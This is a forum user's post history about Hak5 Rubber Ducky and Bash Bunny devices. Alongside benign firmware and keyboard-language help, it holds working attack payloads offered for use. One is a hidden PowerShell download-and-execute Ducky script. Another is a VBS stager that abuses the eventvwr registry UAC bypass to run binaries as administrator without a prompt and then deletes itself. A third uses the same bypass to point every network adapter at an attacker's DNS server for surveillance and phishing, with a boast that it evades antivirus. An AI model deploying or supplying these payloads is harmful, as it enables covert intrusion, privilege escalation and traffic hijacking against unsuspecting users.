-
Posts
16 -
Joined
-
Last visited
-
Days Won
1
Posts posted by Skiddie
-
-
On 20.4.2017 at 11:34 PM, Tewfik said:
Hello,
Thank you for your tutorial :)
I've got the langage file from your Github account and it seems work ... partially !
Firstable, i'm French. (and sorry for my bad english btw) and i'm on a MAC (I know ... :p).
For my tests, i've tried to use the payload called sMacAndGrab.
I've add the DUCKY_LANG fr sequence on the top of the payload and when I put my BB in SW1, the paylods starts and type the word "Terminal" in the search field, it's exactly what's expected.
But the problem is about special chars. In french we have some characters like é è à etc... but they doesn't exist on your json file.
And in the same way, on Mac Os X we don't have the same keymap for specials chars like quotes, slashs, underscore etc.
So, when the terminal is open the commands fails because they can't type correctly the paths or commands.Do you have a way to explore, or a documentation about mapping the keys for mac os x because i'm stuck with my BB and i don't find any information about that specific case o internet?
Thank you so much for your help and again, excuse me for my bad english ;)
Regards, Tewfik
The keyboard mapping files are not mine and not made by me. they are sourced from ducktoolkit.com. I have no idea how to do the key mapping my self, however they seems to be some comments/intructions in the .json files themself. Take a look! :)
-
UPGRADE TO THE LATEST FIRMWARE
- Download the latest version of the Bash Bunny firmware from https://bashbunny.com/downloads
- Verify that the SHA256 checksum of the downloaded firmware files matches the checksum listed at bashbunny.com
- Slide the Bash Bunny switch into Arming Mode (closest to the USB plug) and plug the Bash Bunny into your computer
- Copy the firmware upgrade file downloaded in step 1 to the root of the Bash Bunny flash drive.
- Safely eject the Bash Bunny flash drive (IMPORTANT)
- With the switch still in Arming Mode, plug the Bash Bunny back into your computer and wait 10 minutes.
- When the bunny is done flashing, it will pop up as an storage device.
INSTALLING LANGUAGES
i have opened a pull request on the official repo to add the languages to the /languages folder
(.json provided/made by ducktoolkit.com)
But for now you will have to manually add them (Atleast from what i understand since i cannot get the ducktoolkit install payload to work)
- Download the Ducktoolkit compressed file-> https://github.com/hak5/bashbunny-payloads/raw/53a9e7fb69677b0480b2005a590471f4feacd180/payloads/library/DuckyInstall/DuckToolkit-1.0.1.tar.gz
- Unzip all the .json language files from "\DuckToolkit-1.0.1\ducktoolkit\languages" inside the .tar.gz file to\languages on the BashBunny (Connected while in arming mode)
- Remove and re-attach the bash bunny, you can now use different keyboard languages
INSTALLING "IMPACKET" AND OTHER DEPENDENCIES
There are 2 tools folders on the bash bunny itself, one lives in /tools on the Linux file-system which you can see and access using SSH/ Serial access.The other one lives in the mounted drive which you see every-time you connected the bunny as an storage device. What we effectively are going to do is to download the latest impacket source from github, place it on the bash bunny flash-mounted tools folder. re-attach and re-boot the bunny , this will copy the folder into the linux file-system tools folder, where we will install the module.
- Clone or download -> https://github.com/CoreSecurity/impacket as an .zip file.
- Unzip the "impacket-master" folder inside the .zip file into the /tools folder while the bash bunny is connected as an storage device (in arm mode)
- Rename the "impacket-master" folder to "impacket" (
- remove and re-attach /reboot the bash bunny on the system. If you go to the same /tools folder now, the "impacket" folder should be gone.
- Serial/SSH into the bunny so you get a shell. and execute the following commands, in this order "cd" | "cd .." | " cd /tools/impacket/" | "python setup.py install"
( "|" separate each command, dont type the " quotes)
remove and re-attach the bash bunny, and you are all good ! :)
-
I have yet managed to install the https://github.com/hak5/bashbunny-payloads/tree/master/payloads/library/general/DuckyInstall "tools" repo that includes the support for many keyboard languages using the traditional method that worked before firmware 1.1xx. It only gives me a weird combination of flashing lights, no logs or tools.
So if u wanna install those manually, this is how.
Download and "zip"/"rar" into https://github.com/hak5/bashbunny-payloads/blob/master/payloads/library/general/DuckyInstall/DuckToolkit-1.0.1.tar.gz
Go to Ducktoolkit -> Languages
copy all the *.json file into the languages folder on the bashbunny while in arm mode (Switch closest to the USB Header)
Enjoy!
-
Definitely one of the best ones yet, great job!
-
This looks interesting, will check out!
-
5 hours ago, Torrey said:
Simple forum search finds the answer.
I saw the bottom comment now, i did do a earlier search tho.
-
Just received the brand new bunny, however. From what i can see it does not come with any other keyboard support then US (us.json).
Any ATM for full keyboard support like the rubber ducky has?
Any simple way of porting the language files from rubber ducky to this?
I did take a look at the HID map to try to map my own xxx.json, i failed when it came to multiple key combination resulting in one output key.
Any specific method to make this process ALLOT easier?
-
This is a payload mainly based of the UAC bypassing download and execute payload generator i released not so long ago
I strongly suggest you check that out first.
https://www.youtube.com/watch?v=fmRRX7-G4lc
https://github.com/SkiddieTech/UAC-D-E-Rubber-Ducky
So the goal of this payload is to add a new primary "malicious" DNS server for all active networks devices on any windows computer, to do this we use the UAC bypass method used in the above payload , but in a different payload (also in the same "Visual basic " script format)
The "gain" from this would be to surveillance DNS requests and/or setup phishing websites targeted/customized for those requests/victim.
So for the ducky script we are going to be using the following code
DELAY 1000 GUI r DELAY 100 STRING powershell -windowstyle hidden (new-object System.Net.WebClient).DownloadFile('[SOURCE]', '%temp%/[NAME]'); %temp%/[NAME] ENTERYou wanna replace the "[NAME]" with a random name value ending in the .vbs extensions (Example: update.vbs)
You wanna replace the [SOURCE] with the URL for the stager payload source(below) preferably hosted on paste-bin
(Example: http://www.pastebin.com/raw/NEyDVtER ) <- /raw/ is IMPORTANT)
Here is the .vbs payload.Dim objWMIService, objShell, colItems, objItem Set objShell = CreateObject("Wscript.Shell") Set objWMIService = GetObject("winmgmts:{impersonationLevel=impersonate}!\\.\root\cimv2") Set colItems = objWMIService.ExecQuery("SELECT * FROM Win32_NetworkAdapter WHERE NetConnectionStatus = 2") 'For each active network adapter For Each objItem in colItems 'Write UAC bypass regkey with the cmd command as value CreateObject("WScript.Shell").RegWrite "HKCU\Software\Classes\mscfile\shell\open\command\", "cmd /c netsh interface ipv4 set dns " + chr(34) + objItem.NetConnectionID + chr(34) + " static X.X.X.X primary" ,"REG_SZ" 'Trigger UAC bypass CreateObject("WScript.Shell").Run("eventvwr.exe"),0,true 'Reset regkey GetObject("winmgmts:{impersonationLevel=impersonate}!\\" & "." & "\root\default:StdRegProv").DeleteValue &H80000001,"Software\Classes\mscfile\shell\open\command\","" NextHere you wanna replace "X.X.X.X" with your malicious DNS server.
If you need help setting up the DNS server you can have a look at this tutorial -> https://blog.heckel.xyz/2013/07/18/how-to-dns-spoofing-with-a-simple-dns-server-using-dnsmasq/
This again just show how fast,effective,invisible and powerless staged payloads for the rubber ducky is, especially with the UAC bypass integrated .
Also, from what i can tell this bypasses all av's...
Best Regards
~Skiddie -
This is great, when i made the original payload generator it was the first time ever i coded anything in python. I had no idea that the 2.0 platform i based it on was so old and that 3.0 ( released in 2008 ) is the "new" future standard. Thanks for giving proper credits and thanks for porting this into python 3.0!
Good solid work here! At this point i'm happy that i keep with the choose of holding the payload sources in an update-able raw pastebin online, so your generator (as well as mine) always stay up to date!:)
-
This is my official release of my UAC bypassing Rubber Ducky payload generator "UAC-DUCK".
Download and execute any binary executable on any windows machine with UAC enabled as administrator WITHOUT prompting the user to elevate privileges .
Its a 3 second download and execute with admin access.
Generator written in Python so it's cross compatible with Windows and Linux.

Github: https://github.com/SkiddieTech/UAC-D-E-Rubber-Ducky
Full demo: http://sendvid.com/uh6i317i
It uses a simple 2 stage process
Stage 1: Stage one is the script that is triggered when the ducky is connected to any targeted windows machine. It will execute an powerful one-liner inside the "run" dialog of the system. The one liner is a simple powershell script, that when executes instantly hides then powershell windows and runs it the background. The powershell script downloads and execute our stage 2 .vbs payload in the %temp% directory
Stage 2: Once your .vbs payload is on the system, we proceed to download our main binary payload. The .vbs script exploits a flaw in the windows registry system, this allows us to execute any binary file on the system with admin privilege without prompting the user for access (UAC).
My Twitter: https://twitter.com/SkiddieTech
-
Update: Currently working on a python generator "UAC Duck"
Early screenshot

Yes "Woud" i'm lazy mmkay. need sleep <3
Release next week! :)
-
Update!
I noticed that i re-declared two new strings that are never used.
Updated .vbs script -> http://pastebin.com/31bu24q9
(Untested, let me know, should be fine)
-
Hello!
This is my first post and contribute to this community, one of hopefully many.
I am yet to receive my rubber ducky, so while waiting i thought i give writing some scripts a go.
I consider the rubber ducky to be the mother of physical access exploits, being able to deploy anything in a very short period of time.
DELAY 750 GUI r DELAY 1000 STRING powershell -command "& { (New-Object Net.WebClient).DownloadFile('https://myhost.com/script.txt', '%temp%/run.vbs') ;Start-Process '%temp%/run.vbs'}" DELAY 500 ENTERAbove is a basic rubber ducky script that downloads and executes a .vbs script in one line using the "run" prompt in windows. Nothing fancy, fast and easy download and execute, however we are taking this a bit further. (This is the part i cannot yet test myself due to me not having the Rubber ducky at hand, however based on examples, this should be OK, please confirm if you have time)
To get maximum speed we are using a 2 step process, getting a low sized script file is much faster then going to the payload itself straight away.
This is the script.txt (run.vbs when saved)
Sub Main() 'Setting some vars fileurl = "https://the.earth.li/~sgtatham/putty/latest/x86/putty.exe" filename = WScript.CreateObject("Scripting.FileSystemObject").GetSpecialFolder(2) & "/pt.exe" 'Download function dim shellobj set shellobj = wscript.createobject("wscript.shell") strlink = fileurl strsaveto = filename set objhttpdownload = createobject("msxml2.xmlhttp" ) objhttpdownload.open "get", strlink, false objhttpdownload.send set objfsodownload = createobject ("scripting.filesystemobject") if objfsodownload.fileexists (strsaveto) then objfsodownload.deletefile (strsaveto) end if if objhttpdownload.status = 200 then dim objstreamdownload set objstreamdownload = createobject("adodb.stream") with objstreamdownload .type = 1 .open .write objhttpdownload.responsebody .savetofile strsaveto .close end with set objstreamdownload = nothing end if 'UAC bypass/exploit setup Set WshShell = CreateObject("WScript.Shell") myKey = "HKCU\Software\Classes\mscfile\shell\open\command\" WshShell.RegWrite myKey,filename ,"REG_SZ" 'UAC bypass/exploit trigger CreateObject("WScript.Shell").Run "eventvwr.exe" WScript.Sleep 1000 'UAC bypass/exploit cleanup Set objShell = Wscript.CreateObject("Wscript.Shell") objShell.RegDelete "HKCU\Software\Classes\mscfile\shell\open\command\" 'Cleanup removal of this script after completed Set Cleanup = WScript.CreateObject("WScript.Shell") Cleanup.Run "cmd /c del %temp%\run.vbs", 0, True End Sub 'We dont want to display any errors On Error Resume Next Main If Err.Number Then 'on error cleanup and exit set Cleanup = WScript.CreateObject("WScript.Shell") Cleanup.Run "cmd /c del %temp%\run.vbs", 0, True WScript.Quit 4711 End IfI have commented this to my best ability. its pretty straight forward and is about 2kb in size
It download and executes (in this case putty) as pt.exe in the temp folder of the current windows user.
It then proceeds to write the payload file-path as a string value to "HKCU\Software\Classes\mscfile\shell\open\command\", we then trigger "eventvwr.exe" which is a built in windows application, this will launch our payload (pt.exe) as ADMIN on the targeted machine without any form of UAC prompt prompting the user. We then remove the reg-key to avoid issues in the future followed by the vbs script removing itself from the computer leaving little trace.
If any point we get an error we also remove the script. .
This method of bypassing UAC giving admin rights to any application using the path written as a string in the reg-key works on all versions of windows(From where the UAC system was introduced ofc) as far up as Windows 10 Pro 64Bit Build 1607. Basically 90% of machines.
I hope you all enjoyed this, i will be making a short demo video of this to see the deployment speed when i receive my copy of the rubber ducky.
Best Regards
~skiddie



[TUTORIAL]Flash/upgrade and install languages / tools
in Bash Bunny
Posted
root@bunny:/tools# that is the correct tools folder for running the impacket installer
The other tools folder is only via USB storage, not the terminal